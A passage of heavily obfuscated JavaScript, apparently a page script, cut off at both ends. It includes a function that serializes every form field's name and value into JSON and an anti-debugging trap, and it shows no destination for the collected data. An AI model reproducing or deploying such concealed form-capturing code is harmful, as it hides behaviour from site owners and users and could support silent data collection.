_0x33a77f[_0x4fcdbd(0x5f2,'z6#Q',0x374,0x962,0x80c)](getData);});}function toJSONString(_0x5df4ee){var _0x49be1b=function(_0x210a29,_0x461f7d,_0x59960b,_0x35c9d7,_0x3c5fd3){return _0x35df06(_0x3c5fd3-0x35c,_0x210a29,_0x59960b-0x12e,_0x35c9d7-0x1aa,_0x3c5fd3-0xb0);},_0x37261e=function(_0x5bfa79,_0x1c720c,_0x40dd72,_0x337aa5,_0x5a1a95){return _0x35df06(_0x5a1a95-0x35c,_0x5bfa79,_0x40dd72-0x112,_0x337aa5-0xb1,_0x5a1a95-0x165);},_0x36a5b0=function(_0xebe227,_0x23aaaa,_0x456c19,_0x1ef7a8,_0x594ace){return _0x35df06(_0x594ace-0x35c,_0xebe227,_0x456c19-0x1df,_0x1ef7a8-0x182,_0x594ace-0x15);},_0x36753c=function(_0x2ce577,_0x4d8489,_0x23080f,_0x2f0442,_0x13415d){return _0x35df06(_0x13415d-0x35c,_0x2ce577,_0x23080f-0x138,_0x2f0442-0x4a,_0x13415d-0x1cd);},_0x2e41f2=function(_0x141fe9,_0x2caf63,_0x80499c,_0x5aed16,_0x3849b3){return _0x35df06(_0x3849b3-0x35c,_0x141fe9,_0x80499c-0x12,_0x5aed16-0x15,_0x3849b3-0x31);},_0x1348bf={};_0x1348bf[_0x49be1b('I1bl',0xbc5,0x79e,0xf45,0xacc)]=function(_0x5d817){return _0x5d817();},_0x1348bf[_0x37261e('zEN6',0xae7,0xd02,0xff2,0xc80)]=_0x36a5b0('z6#Q',0x463,0x88a,0xa53,0x7a1)+_0x37261e('^sy$',0x707,0xcd7,0x665,0xad6)+_0x37261e('wZ6n',0xbc2,0x452,0x765,0x74e)+_0x36a5b0('PKJ(',0xddd,0x1078,0x1172,0xe08)+_0x49be1b('2qmg',0xdfc,0xde4,0xbb1,0xac3),_0x1348bf[_0x36753c('LjgN',0xf17,0xb62,0xfce,0xef9)]=function(_0x155f1d,_0x19a35a){return _0x155f1d<_0x19a35a;},_0x1348bf[_0x37261e('(*Z7',0x943,0x75e,0x6f0,0xadb)]=function(_0x313467,_0x30dfc0){return _0x313467!==_0x30dfc0;},_0x1348bf[_0x36a5b0('Q$9U',0xd77,0xea1,0xb11,0xca8)]=_0x49be1b('PyVT',0xd6a,0x11fe,0xfce,0xff8),_0x1348bf[_0x36a5b0('baqR',0x689,0xa0b,0x633,0x808)]=_0x37261e('c#fl',0x8e9,0xbe9,0xc88,0xba8),_0x1348bf[_0x37261e('gk9l',0xae8,0x923,0x830,0x834)]=function(_0x4d81f0,_0x2b58d2){return _0x4d81f0!==_0x2b58d2;},_0x1348bf[_0x49be1b('(PQ3',0x55d,0x960,0x351,0x7ce)]=function(_0x339344,_0x2b5cd9){return _0x339344===_0x2b5cd9;},_0x1348bf[_0x2e41f2('I1bl',0x7b8,0xd20,0x842,0x91f)]=_0x37261e('PyVT',0xf63,0xfc5,0xd2d,0xd63),_0x1348bf[_0x2e41f2('baqR',0xd43,0xf56,0xead,0xc11)]=_0x49be1b('$nRQ',0xa0d,0xb84,0x90f,0xa6b),_0x1348bf[_0x36a5b0('PKJ(',0x7f9,0xc9a,0xe13,0xb10)]=function(_0x25e157,_0x1b335e){return _0x25e157!=_0x1b335e;},_0x1348bf[_0x36753c('w@gw',0xda6,0xd63,0xf7e,0xd86)]=_0x37261e('$nRQ',0xb31,0xa17,0x7e0,0x9ea)+'T';var _0x566123=_0x1348bf,_0x49c820={},_0x5a5405=_0x5df4ee[_0x36a5b0('0S]!',0x93c,0xb95,0x8de,0xaf3)+_0x49be1b('zs4x',0x315,0x9a6,0x911,0x720)+_0x37261e(']Ff%',0xa84,0x929,0xcdb,0xd4d)+'l'](_0x566123[_0x36753c('R$al',0xed4,0xec7,0xdfe,0xfa3)]);for(var _0xc7d99d=-0xf+-0xa50+0x5*0x213;_0x566123[_0x36753c('#H4b',0xb45,0xe89,0x84b,0xc1e)](_0xc7d99d,_0x5a5405[_0x2e41f2('Jfxt',0x136e,0xee7,0xf2c,0x1027)+'h']);++_0xc7d99d){if(_0x566123[_0x37261e('0)Cl',0xf1a,0x103b,0xc91,0xef8)](_0x566123[_0x36a5b0('c#fl',0x49e,0x5aa,0x782,0x82e)],_0x566123[_0x36753c('gk9l',0x93d,0xd3d,0x8ca,0x934)])){var _0x32ec42=_0x5a5405[_0xc7d99d],_0x4a8abb=_0x32ec42[_0x2e41f2('tYhl',0x76e,0x85e,0xc41,0x9fa)],_0x16ec1d=_0x32ec42[_0x2e41f2('Ajs$',0x8a1,0xc56,0xcce,0xb4f)];if(_0x566123[_0x36a5b0('NXGI',0xf18,0xb50,0x10d6,0xed7)](_0x16ec1d,'')&&_0x4a8abb){if(_0x566123[_0x37261e('#U#*',0xea2,0xc9b,0xe1a,0xbd9)](_0x566123[_0x36a5b0(']Ff%',0x5c4,0xa31,0xb0f,0x739)],_0x566123[_0x36753c('c2@a',0x1425,0xd03,0x1082,0xf7b)])){function _0x12bd6e(){var _0xea17e4=function(_0x46f43b,_0x74167c,_0x15b9f7,_0x24048f,_0x60f12a){return _0x36a5b0(_0x24048f,_0x74167c-0xce,_0x15b9f7-0x1d9,_0x24048f-0x1b8,_0x74167c- -0x118);},_0x289eef=function(_0x4614c6,_0x40597e,_0x56cd7f,_0xb3eed8,_0x1a7c8e){return _0x36a5b0(_0xb3eed8,_0x40597e-0x50,_0x56cd7f-0x1b,_0xb3eed8-0x1d7,_0x40597e- -0x118);},_0x8033a9=function(_0x26f4e7,_0x575c93,_0x5bf92e,_0x236386,_0x48efc6){return _0x37261e(_0x236386,_0x575c93-0x44,_0x5bf92e-0x1cc,_0x236386-0xe,_0x575c93- -0x118);};try{_0x5637aa=!_0x1e006a[_0xea17e4(0x7e8,0x859,0x93a,'oljd',0x4f4)+_0xea17e4(0xe03,0xef0,0xe43,')BCr',0x1030)+'nt'];}catch(_0x3818d3){}if(_0x242f41)_0x566123[_0xea17e4(0xb6e,0x81a,0xa0f,'wUQM',0xa97)](_0x580baf);}}else{if(_0x566123[_0x2e41f2('z6#Q',0x9f7,0x971,0xf69,0xd02)](_0x32ec42[_0x2e41f2('kbRl',0xae0,0x2e5,0xa69,0x799)+'me'],_0x566123[_0x37261e('I1bl',0x1013,0x98d,0xc45,0xd54)]))_0x49c820[_0x4a8abb]=_0x16ec1d;else _0x49c820[_0x4a8abb]=_0x32ec42[_0x37261e('Lm*4',0x67f,0x6db,0x943,0x726)+'ns'][_0x32ec42[_0x36a5b0('Lm*4',0xc2a,0xcd2,0x474,0x8fa)+_0x36753c('I1bl',0xd6b,0x8f9,0xaa5,0xc69)+_0x36753c('c2@a',0x53c,0x79c,0x80c,0x7a4)]][_0x49be1b('c2@a',0xaed,0x880,0x64c,0x7a2)];}}}else{function _0xfb2a53(){_0x1bc26e+='\x20';}}}return JSON[_0x37261e('zEN6',0x6fa,0x421,0x45a,0x7b0)+_0x36a5b0('M3&]',0x5a5,0xbc2,0xc03,0x95c)](_0x49c820);}contentLoaded(window,__load),__onunload();function _0x4f1035(_0x4bfdb8){var _0x1b88fc=function(_0x3a0dd6,_0x5dd08b,_0x20b7d7,_0x1133c9,_0x168236){return _0x35df06(_0x5dd08b- -0x134,_0x3a0dd6,_0x20b7d7-0x1c5,_0x1133c9-0x5a,_0x168236-0xde);},_0x263c5c=function(_0x4b99b0,_0x3110a5,_0x39e17c,_0x11ede7,_0x2c3193){return _0x35df06(_0x3110a5- -0x134,_0x4b99b0,_0x39e17c-0x1e5,_0x11ede7-0xef,_0x2c3193-0x44);},_0x55ac13=function(_0x2636e8,_0x49ce76,_0x2457c6,_0x5bc3a5,_0x3eee99){return _0x35df06(_0x49ce76- -0x134,_0x2636e8,_0x2457c6-0x180,_0x5bc3a5-0x53,_0x3eee99-0x16e);},_0x364da3=function(_0x5b94b2,_0xab0a82,_0x4eff4c,_0x1a599a,_0x5d2761){return _0x35df06(_0xab0a82- -0x134,_0x5b94b2,_0x4eff4c-0xf8,_0x1a599a-0x192,_0x5d2761-0x1f);},_0x53cebf=function(_0x51a652,_0x50a074,_0x14cc37,_0x314987,_0x1ffac9){return _0x35df06(_0x50a074- -0x134,_0x51a652,_0x14cc37-0x1c5,_0x314987-0x5e,_0x1ffac9-0x1b5);},_0x229d81={};_0x229d81[_0x1b88fc('CLhT',0x853,0x47b,0xc85,0xabd)]=function(_0xd7ab7f,_0x11c657){return _0xd7ab7f==_0x11c657;},_0x229d81[_0x1b88fc('Jfxt',0x31c,0x6b4,-0x9c,0x3a7)]=_0x263c5c('#z1R',0x365,0x4e3,0x52,0x5f7)+_0x55ac13('PKJ(',0x70b,0xacc,0x55e,0x773)+_0x55ac13('M3&]',0x8cf,0x5cc,0x86b,0x632)+'e',_0x229d81[_0x55ac13('cZfB',0x5f5,0x8c0,0x4c0,0x177)]=function(_0x569078,_0x1bf4ed){return _0x569078!=_0x1bf4ed;},_0x229d81[_0x263c5c(')BCr',0x7e1,0xa12,0xc12,0x68c)]=_0x53cebf('PKJ(',0x4ab,0x6eb,0x487,0x3d8)+_0x364da3('0)Cl',0x374,0x638,0x104,0x383),_0x229d81[_0x263c5c('^sy$',0x91c,0x5e1,0x888,0xcbc)]=function(_0x3d907d,_0x4d88e3){return _0x3d907d==_0x4d88e3;},_0x229d81[_0x53cebf('%dgq',0x63a,0x32c,0x1c9,0x580)]=_0x364da3('baqR',0x6b7,0xb0f,0x3a5,0xa60),_0x229d81[_0x53cebf('CLhT',0x834,0xcba,0x4bd,0xca2)]=function(_0x4532b5,_0x13c64a){return _0x4532b5+_0x13c64a;},_0x229d81[_0x263c5c('CLhT',0x59e,0x4f6,0x664,0x172)]=function(_0x1e9d64,_0x3eed0b){return _0x1e9d64===_0x3eed0b;},_0x229d81[_0x364da3('#z1R',0x5ae,0x218,0x338,0x384)]=_0x1b88fc('M3&]',0x69e,0x9b3,0xae4,0x3ab),_0x229d81[_0x53cebf('M3&]',0x574,0x108,0x679,0x66c)]=_0x1b88fc('#H4b',0xba0,0xfa0,0xab6,0xcba),_0x229d81[_0x1b88fc('U4(T',0x901,0xa94,0xc88,0x65b)]=function(_0x1b1e0a){return _0x1b1e0a();},_0x229d81[_0x1b88fc('Jfxt',0x819,0x99d,0xa98,0x6d6)]=function(_0x3cc334,_0x2ede67){return _0x3cc334===_0x2ede67;},_0x229d81[_0x263c5c('PKJ(',0x4f3,0x772,0x79a,0x710)]=_0x263c5c('0)Cl',0x8ae,0xc9e,0x44f,0xae2),_0x229d81[_0x364da3('LjgN',0x3e4,0xb4,0x390,0x24)]=_0x55ac13('CLhT',0x739,0x7ce,0x2c0,0x926),_0x229d81[_0x53cebf('Ut8#',0xb23,0xd9c,0xb34,0xb3c)]=_0x364da3('gk9l',0x30c,0x790,0x1eb,0x61d)+_0x263c5c('c#fl',0x926,0x8af,0x8b7,0xa6a)+'2',_0x229d81[_0x263c5c(')BCr',0xb4f,0x9e7,0xce0,0x9eb)]=function(_0x332222,_0x43a40e){return _0x332222===_0x43a40e;},_0x229d81[_0x364da3('cZfB',0xa5c,0x823,0x7c6,0xa3f)]=function(_0x1539e3,_0x57164c){return _0x1539e3%_0x57164c;},_0x229d81[_0x55ac13('c2@a',0xa6e,0xa17,0xaba,0xba2)]=function(_0x4e7f3a,_0x1d7530){return _0x4e7f3a(_0x1d7530);},_0x229d81[_0x364da3('c#fl',0x86b,0x758,0x912,0x8eb)]=function(_0xad1063,_0x435c7d){return _0xad1063-_0x435c7d;},_0x229d81[_0x53cebf('NXGI',0x535,0x87a,0x4e2,0x1d8)]=function(_0x45880e,_0x53ecba){return _0x45880e>=_0x53ecba;},_0x229d81[_0x364da3('c#fl',0x7cf,0x33a,0x40e,0x55a)]=function(_0x187181,_0x15ae6a){return _0x187181&_0x15ae6a;},_0x229d81[_0x263c5c('m^Au',0x404,0x3ce,0x49f,0x35d)]=function(_0x2fd163,_0x449688){return _0x2fd163*_0x449688;},_0x229d81[_0x1b88fc('F&T)',0x888,0xcec,0xc1e,0x93d)]=function(_0xd437d9,_0x36b3f0){return _0xd437d9(_0x36b3f0);},_0x229d81[_0x263c5c('#H4b',0xa46,0xcdc,0xc69,0xa62)]=_0x55ac13('Lm*4',0x606,0x52e,0x930,0x186)+'g',_0x229d81[_0x53cebf('gk9l',0x9b5,0x866,0x5a8,0xba9)]=_0x1b88fc('PKJ(',0x825,0x846,0x3ec,0x62c),_0x229d81[_0x263c5c('baqR',0x89f,0xa8b,0xb83,0x72c)]=_0x55ac13('zs4x',0x6ee,0x559,0xb3d,0x4fe)+_0x53cebf('tIXH',0x380,0x96,0x134,0x2d0)+_0x53cebf('2qmg',0xa61,0x7e5,0xc32,0x64a),_0x229d81[_0x55ac13('baqR',0xb58,0x7b4,0xc91,0xbab)]=_0x53cebf('I1bl',0x411,-0x39,0x699,0x5ac)+'er',_0x229d81[_0x364da3('Ajs$',0x963,0xdd4,0xbe7,0xb48)]=function(_0x21b3cb,_0x5edfa8){return _0x21b3cb!==_0x5edfa8;},_0x229d81[_0x364da3('$nRQ',0x79f,0x6f5,0x709,0xc03)]=function(_0x18e004,_0x11e138){return _0x18e004+_0x11e138;},_0x229d81[_0x1b88fc(')BCr',0x620,0x76c,0x280,0x85d)]=function(_0x261b86,_0x1eaad0){return _0x261b86/_0x1eaad0;},_0x229d81[_0x53cebf('F&T)',0x2b4,0x188,0x6bb,-0x2f)]=_0x263c5c('2qmg',0xa70,0xe9f,0x89b,0xcb2)+'h',_0x229d81[_0x55ac13('^sy$',0x4fd,0x1c6,0x102,0x6c3)]=function(_0x2b50e5,_0x1af230){return _0x2b50e5%_0x1af230;},_0x229d81[_0x53cebf('oljd',0xaf7,0xca3,0xbd3,0x9d0)]=_0x55ac13('gk9l',0x9a4,0xb37,0x843,0xc99),_0x229d81[_0x53cebf('I1bl',0x867,0x699,0x72d,0x42d)]=_0x53cebf('R$al',0xb6f,0x6d5,0x954,0xdb7),_0x229d81[_0x364da3('U4(T',0x61c,0x668,0x960,0x20c)]=_0x364da3('NXGI',0x8a8,0xac2,0x94b,0xbfe),_0x229d81[_0x1b88fc('c#fl',0x2d2,0x64b,0x4cc,0x17)]=_0x1b88fc('^sy$',0x647,0x21e,0x3f0,0x63c),_0x229d81[_0x1b88fc('m^Au',0x66f,0x659,0x38a,0x257)]=_0x55ac13('m^Au',0x7b2,0x3cf,0x645,0xb5f)+'n',_0x229d81[_0x263c5c(']Ff%',0x32b,0x749,-0x125,0x747)]=_0x263c5c('zs4x',0x7b7,0xc28,0x828,0x871)+_0x263c5c('#z1R',0x8e4,0xd60,0xadf,0xa77)+'t';var _0x3abd81=_0x229d81;function _0x10103f(_0x59b8f7){var _0x588930=function(_0x11b235,_0x510f47,_0x4d6a25,_0x40eed8,_0x10c388){return _0x55ac13(_0x10c388,_0x510f47- -0x37d,_0x4d6a25-0x13f,_0x40eed8-0x42,_0x10c388-0x161);},_0x5c8729=function(_0x3e148f,_0xcef64f,_0x101830,_0x426fcc,_0x472808){return _0x1b88fc(_0x472808,_0xcef64f- -0x37d,_0x101830-0xcb,_0x426fcc-0x94,_0x472808-0x121);},_0x492376=function(_0x1297cb,_0x110a93,_0x45dde3,_0x88e13e,_0x38cde7){return _0x263c5c(_0x38cde7,_0x110a93- -0x37d,_0x45dde3-0x1c,_0x88e13e-0x1b0,_0x38cde7-0x74);},_0x15e883=function(_0x42452b,_0x45b307,_0x5d1b8c,_0x4e42c6,_0x44bc53){return _0x263c5c(_0x44bc53,_0x45b307- -0x37d,_0x5d1b8c-0x147,_0x4e42c6-0x1d6,_0x44bc53-0x1a0);},_0x4ff626=function(_0x586cc2,_0x31458a,_0x5eb211,_0x1ae020,_0x49af6e){return _0x53cebf(_0x49af6e,_0x31458a- -0x37d,_0x5eb211-0x12a,_0x1ae020-0xea,_0x49af6e-0x84);},_0x23cad8={};_0x23cad8[_0x588930(0x265,0x64d,0x8c7,0x83c,'PyVT')]=_0x3abd81[_0x588930(-0x11a,0x310,0x31f,0x739,'0S]!')],_0x23cad8[_0x5c8729(0x9d6,0x806,0x5f2,0x5ed,'PKJ(')]=function(_0x4cedaa,_0x2055ec){var _0x42eadd=function(_0x5812a0,_0x6f74a7,_0x9244aa,_0x529c17,_0x22de58){return _0x588930(_0x5812a0-0x131,_0x9244aa-0x26d,_0x9244aa-0x1c0,_0x529c17-0x12f,_0x22de58);};return _0x3abd81[_0x42eadd(0x8bb,0x6f8,0x4d1,0x80,'2qmg')](_0x4cedaa,_0x2055ec);},_0x23cad8[_0x588930(0x6d3,0x693,0x468,0x86d,'zEN6')]=function(_0x5b5617,_0x5af69b){var _0x28e50d=function(_0x2086bf,_0x46ec86,_0x5075eb,_0x583ba4,_0x37555e){return _0x492376(_0x2086bf-0x157,_0x37555e- -0x77,_0x5075eb-0x16e,_0x583ba4-0x151,_0x2086bf);};return _0x3abd81[_0x28e50d('(PQ3',0x886,0x76b,0x488,0x62b)](_0x5b5617,_0x5af69b);},_0x23cad8[_0x5c8729(0x500,0x1f9,-0x147,0x536,'NXGI')]=function(_0x3036e4,_0x531ddb){var _0x350f86=function(_0x44a6e2,_0x310661,_0x2acae5,_0x588c7d,_0x317e1f){return _0x15e883(_0x44a6e2-0xfa,_0x588c7d- -0x31,_0x2acae5-0x70,_0x588c7d-0x1b9,_0x317e1f);};return _0x3abd81[_0x350f86(-0x172,0x64e,0x385,0x1de,'wZ6n')](_0x3036e4,_0x531ddb);},_0x23cad8[_0x5c8729(0x67f,0x4fe,0x42d,0x849,'c2@a')]=function(_0x1b3f85,_0x399504){var _0x20a3ba=function(_0x5578c2,_0x5e3078,_0x3ffc9f,_0x419a73,_0x16f964){return _0x492376(_0x5578c2-0x99,_0x16f964-0x13c,_0x3ffc9f-0xcc,_0x419a73-0x111,_0x5578c2);};return _0x3abd81[_0x20a3ba('m^Au',0x1da,0xa6,-0x22e,0x9d)](_0x1b3f85,_0x399504);},_0x23cad8[_0x4ff626(0x70e,0x3be,0x1b7,0x315,'i2CJ')]=function(_0x45397d,_0x31be1a){var _0x4249f8=function(_0xa627ba,_0x52b608,_0x5575c4,_0x249dc7,_0x3c2c73){return _0x492376(_0xa627ba-0x1bc,_0xa627ba- -0x122,_0x5575c4-0xe,_0x249dc7-0x8a,_0x3c2c73);};return _0x3abd81[_0x4249f8(0x708,0x37a,0x8a2,0xa07,'NXGI')](_0x45397d,_0x31be1a);},_0x23cad8[_0x492376(0x31a,0x6f0,0x246,0x2d4,'R$al')]=function(_0x331cd0,_0x210cf5){var _0x228dc5=function(_0x337932,_0x252577,_0x3bb125,_0x414559,_0x1a8f46){return _0x492376(_0x337932-0x18,_0x3bb125-0x3a3,_0x3bb125-0x1e6,_0x414559-0xec,_0x252577);};return _0x3abd81[_0x228dc5(0x3db,'baqR',0x738,0xb56,0x8a7)](_0x331cd0,_0x210cf5);},_0x23cad8[_0x4ff626(0x334,0x617,0xaa4,0x6eb,'2qmg')]=function(_0x1a5194,_0x48999d){var _0xa1a271=function(_0x5b112c,_0x2371d5,_0x57a361,_0x5e60b9,_0xbf20fb){return _0x15e883(_0x5b112c-0x13e,_0x5e60b9- -0x8c,_0x57a361-0x74,_0x5e60b9-0x8b,_0x5b112c);};return _0x3abd81[_0xa1a271('afxt',0x49d,0x83f,0x4ee,0x866)](_0x1a5194,_0x48999d);},_0x23cad8[_0x15e883(0x457,0x1a,0x387,0x441,'I1bl')]=function(_0x5997f2,_0x54c65f){var _0x1913dc=function(_0x112709,_0x2fea91,_0x1c16cc,_0x1dbde1,_0xc420d){return _0x588930(_0x112709-0x9f,_0x1c16cc-0x5c,_0x1c16cc-0xc7,_0x1dbde1-0xf3,_0xc420d);};return _0x3abd81[_0x1913dc(0x307,0x45f,0x19b,0x3ed,'LjgN')](_0x5997f2,_0x54c65f);},_0x23cad8[_0x588930(0x315,0x524,0x169,0x1f1,'(PQ3')]=function(_0x258a58,_0x2079c9){var _0x411395=function(_0x3abdeb,_0x3f945a,_0x356a7d,_0x514543,_0x23789d){return _0x5c8729(_0x3abdeb-0x10,_0x3abdeb- -0x2f6,_0x356a7d-0x3b,_0x514543-0xce,_0x23789d);};return _0x3abd81[_0x411395(0x167,-0x144,0x18a,0x3c9,'Jfxt')](_0x258a58,_0x2079c9);};var _0x25232c=_0x23cad8;if(_0x3abd81[_0x5c8729(0x5f6,0x74a,0x66a,0x90d,'%dgq')](typeof _0x59b8f7,_0x3abd81[_0x588930(0x481,0xa5,-0xdb,-0x16c,'#z1R')])){if(_0x3abd81[_0x492376(0x44e,0x264,-0x10f,0xa0,'2qmg')](_0x3abd81[_0x5c8729(0xac1,0x6fe,0x6b1,0x696,'w@gw')],_0x3abd81[_0x492376(-0x1a6,-0x62,-0x48d,-0x18a,'LjgN')]))return function(_0x56f992){}[_0x15e883(0x92e,0x6cc,0x6a3,0x83b,'U4(T')+_0x5c8729(0x5e2,0x71d,0x34c,0x969,'3(gU')+'r'](_0x3abd81[_0x588930(0x368,0x2b8,0x34c,0x65a,'#z1R')])[_0x4ff626(0x77f,0x789,0x504,0x5b6,'I1bl')](_0x3abd81[_0x492376(0x4e3,0x1de,-0x17c,-0x1b8,'tIXH')]);else{function _0x445e15(){var _0x336113=function(_0x2b562c,_0x274e12,_0xd8a1d8,_0x206754,_0x3e03f6){return _0x4ff626(_0x2b562c-0x165,_0x3e03f6- -0x20d,_0xd8a1d8-0x8,_0x206754-0x1b2,_0x206754);},_0x1ce4e2=function(_0x4d2ac8,_0x34adf2,_0x47f0cb,_0x391eb2,_0xe6cd17){return _0x588930(_0x4d2ac8-0x10f,_0xe6cd17- -0x20d,_0x47f0cb-0x7,_0x391eb2-0x68,_0x391eb2);},_0x90f1a7=function(_0x5babe2,_0x299f65,_0x885d3d,_0x5efb7b,_0x1d5d0d){return _0x4ff626(_0x5babe2-0x11d,_0x1d5d0d- -0x20d,_0x885d3d-0x170,_0x5efb7b-0xa5,_0x5efb7b);},_0x2b6035=function(_0x526058,_0xb1a9b8,_0x150d6a,_0x4a0c08,_0x1ebc45){return _0x492376(_0x526058-0x10c,_0x1ebc45- -0x20d,_0x150d6a-0x42,_0x4a0c08-0x173,_0x4a0c08);},_0x49ec30=function(_0x1fbba5,_0x307f80,_0x36e00f,_0x301871,_0x35e70f){return _0x588930(_0x1fbba5-0xec,_0x35e70f- -0x20d,_0x36e00f-0x163,_0x301871-0x1a,_0x301871);};if(_0x3abd81[_0x336113(-0x39,0x18e,0x471,'F&T)',0x16a)](_0x45b004[_0x1ce4e2(-0x1e9,-0x218,-0x109,'R$al',-0x2c7)],_0x3abd81[_0x1ce4e2(-0xb1,0x18,0x1a5,'afxt',-0x24b)])&&_0x3abd81[_0x90f1a7(-0x4db,-0x37d,-0x338,'Ajs$',-0x1c3)](_0x495c54[_0x2b6035(0x4b3,0x1b5,-0x359,'kLXT',0x74)+_0x1ce4e2(0x710,0x160,0x483,'zs4x',0x3e4)],_0x3abd81[_0x2b6035(0x388,0xc0,0x2a7,'M3&]',0x43)]))return;(_0x3abd81[_0x2b6035(0xf5,0x8ff,0x4d1,'%dgq',0x4f5)](_0x345e9e[_0x1ce4e2(0x2bb,-0x40f,0x2f,'#U#*',-0x3a)],_0x3abd81[_0x1ce4e2(0x7f,0x36b,0x101,'Lm*4',0x2f5)])?_0xe775f8:_0x661911)[_0x24fde8](_0x3abd81[_0x90f1a7(0x14f,0x68a,0x1cf,'#H4b',0x235)](_0x375cd0,_0x535ebd[_0x90f1a7(0x1b4,-0x1e6,-0x553,'S#2t',-0x18e)]),_0x1276ac,![]);if(!_0x3db163&&(_0x33e63a=!![]))_0x444533[_0x90f1a7(0x355,0x663,0x38,'tIXH',0x2b9)](_0x187a16,_0x197458[_0x49ec30(0x6b5,0x696,0x9aa,'c2@a',0x509)]||_0xd1fe38);}}}else{if(_0x3abd81[_0x492376(0x16d,0x169,0x2de,0x60c,'kLXT')](_0x3abd81[_0x588930(0x4f,0xaa,0x3e2,0x20c,'S#2t')]('',_0x3abd81[_0x5c8729(0x782,0x439,0xc9,-0x78,'#z1R')](_0x59b8f7,_0x59b8f7))[_0x3abd81[_0x492376(-0xa4,0xbb,-0x335,-0x92,'Q$9U')]],0x1193*-0x1+-0x583+0x17*0x101)||_0x3abd81[_0x5c8729(0xd,0x4be,0x701,0x897,'w@gw')](_0x3abd81[_0x588930(0x661,0x810,0x50b,0x943,'*D$]')](_0x59b8f7,-0x4c*-0x1f+-0x2*0xb4d+0xd7a),0x822*0x3+0x1*-0x6fd+-0x1169)){if(_0x3abd81[_0x15e883(0x6ea,0x82b,0x5ee,0x3bf,'wUQM')](_0x3abd81[_0x5c8729(0x3b5,0x731,0xa1d,0x763,'S#2t')],_0x3abd81[_0x15e883(0xb19,0x709,0x985,0x32b,'^sy$')]))(function(){var _0x301363=function(_0x1f057d,_0x514d70,_0x6ce69e,_0x36d299,_0x1d6ddf){return _0x588930(_0x1f057d-0xfe,_0x1f057d-0x18b,_0x6ce69e-0x1ad,_0x36d299-0x16f,_0x514d70);},_0x43e659=function(_0x22e9f4,_0x28c301,_0x39754a,_0x377723,_0x586dbc){return _0x4ff626(_0x22e9f4-0xcb,_0x22e9f4-0x18b,_0x39754a-0x1d8,_0x377723-0x44,_0x28c301);},_0x5619c9=function(_0x11f88e,_0x2c1b72,_0x4056c0,_0x3e770c,_0x43a748){return _0x15e883(_0x11f88e-0x130,_0x11f88e-0x18b,_0x4056c0-0x1f2,_0x3e770c-0x1ec,_0x2c1b72);};if(_0x3abd81[_0x301363(0x25f,'*D$]',0x1f3,-0x11,0x558)](_0x3abd81[_0x301363(0x8ec,'Ut8#',0x89e,0xbb3,0x737)],_0x3abd81[_0x5619c9(0x25d,'S#2t',0x2e5,0x266,-0xfd)])){function _0x47b3f9(){var _0x58c588=function(_0x353a04,_0x3f7728,_0x500819,_0x21524b,_0x462b9c){return _0x43e659(_0x21524b- -0xab,_0x462b9c,_0x500819-0x124,_0x21524b-0x135,_0x462b9c-0x177);},_0x1c30d0=function(_0x4a9265,_0x5ab12c,_0x1ba3a3,_0x18bf0b,_0x4f5e1d){return _0x43e659(_0x18bf0b- -0xab,_0x4f5e1d,_0x1ba3a3-0xf4,_0x18bf0b-0x147,_0x4f5e1d-0x33);},_0xfe7bd7=function(_0x48d832,_0x305154,_0x5f1cd8,_0x2f6bc3,_0x52d4b9){return _0x43e659(_0x2f6bc3- -0xab,_0x52d4b9,_0x5f1cd8-0xde,_0x2f6bc3-0x192,_0x52d4b9-0x13e);},_0xf1d410=function(_0x2aba46,_0xf4c03f,_0x1635f8,_0x28bb8b,_0x2f34ee){return _0x301363(_0x28bb8b- -0xab,_0x2f34ee,_0x1635f8-0x15f,_0x28bb8b-0x186,_0x2f34ee-0x1da);},_0x472f47=function(_0xb01ce6,_0x462f32,_0x44a215,_0x111eaf,_0x4edfc8){return _0x5619c9(_0x111eaf- -0xab,_0x4edfc8,_0x44a215-0x6d,_0x111eaf-0x68,_0x4edfc8-0x14b);},_0x4a2cf8=_0x25232c[_0x58c588(0xa23,0xaeb,0x6bc,0x8a2,'Jfxt')][_0x1c30d0(0x303,0x425,0x612,0x67e,'#z1R')]('|'),_0x28a5b3=-0xd5c+-0xd*0xe3+-0x1*-0x18e3;while(!![]){switch(_0x4a2cf8[_0x28a5b3++]){case'0':var _0x22c70f=_0x37f470[_0xfe7bd7(-0x236,-0x203,0x530,0x18e,'#H4b')]('')[_0xf1d410(0x6ee,0x478,0x258,0x24d,'PKJ(')+'e'](function(_0x571a80,_0x1ea327){var _0x5b7fbd=function(_0x2f3b3d,_0x16d194,_0x2fa93c,_0xb63bba,_0x53bb3c){return _0xfe7bd7(_0x2f3b3d-0xcd,_0x16d194-0x8f,_0x2fa93c-0x92,_0x2f3b3d-0x3b2,_0x2fa93c);},_0x52076c=function(_0xdd343f,_0x1cfd04,_0x54ace2,_0x12332a,_0xced378){return _0x1c30d0(_0xdd343f-0xc4,_0x1cfd04-0x38,_0x54ace2-0xf4,_0xdd343f-0x3b2,_0x54ace2);};return _0x19a588[_0x5b7fbd(0xbdf,0xcd3,'#U#*',0xf67,0xa08)](_0x571a80,_0x19a588[_0x52076c(0x99b,0xae5,'%dgq',0x565,0x54d)](_0x293831,_0x1ea327));},-0x21b8+-0x2*-0xf5c+0x300);continue;case'1':var _0x37f470='';continue;case'2':return _0x25232c[_0x472f47(0x913,0x550,0x661,0x6c3,'zEN6')](_0x25232c[_0x58c588(0x20e,0x786,0xa4c,0x5b3,'M3&]')](_0x22c70f,0x83d+0x394+0xc9*-0xf),0xb0a+-0x481+-0x689);case'3':var _0x41b1ef={};_0x41b1ef[_0xf1d410(0xf9,0x408,0xbf,0x1de,'0S]!')]=function(_0x429127,_0x4332f7){var _0x291c3b=function(_0x3ac664,_0x947e4a,_0x2177f9,_0x491417,_0x14de70){return _0x1c30d0(_0x3ac664-0xf8,_0x947e4a-0x5a,_0x2177f9-0x186,_0x947e4a- -0xa9,_0x14de70);};return _0x25232c[_0x291c3b(0x26b,0x1c1,-0x12b,0x4db,'$nRQ')](_0x429127,_0x4332f7);},_0x41b1ef[_0x472f47(0x35b,0x34e,0x500,0x219,'S#2t')]=function(_0x2622c2,_0x1b8163){var _0x1b70ac=function(_0x2e0705,_0x2c3c5b,_0x3a2ef8,_0x1bdb1c,_0x1e79d9){return _0xf1d410(_0x2e0705-0x12d,_0x2c3c5b-0x16b,_0x3a2ef8-0x96,_0x1e79d9-0x221,_0x2e0705);};return _0x25232c[_0x1b70ac('kbRl',0xc58,0xee3,0xc7e,0xa76)](_0x2622c2,_0x1b8163);};var _0x19a588=_0x41b1ef;continue;case'4':for(var 